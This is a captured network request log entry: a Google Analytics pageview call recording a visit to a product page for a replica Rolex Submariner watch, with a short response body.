request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1692989500&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135%2F&ul=en-us%40posix&dt=Rolex%20116610%20LV%20Green%20Cer%20Submariner%20BP%20MY9015%20Mod%203135%20replica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1655890362&gjid=554526286&cid=695836145.1768928943&tid=UA-178764837-1&_gid=1392555637.1768928943&_r=1&_slc=1&z=1609006731
body_size: -452
content:
2,cG-8L44G0018R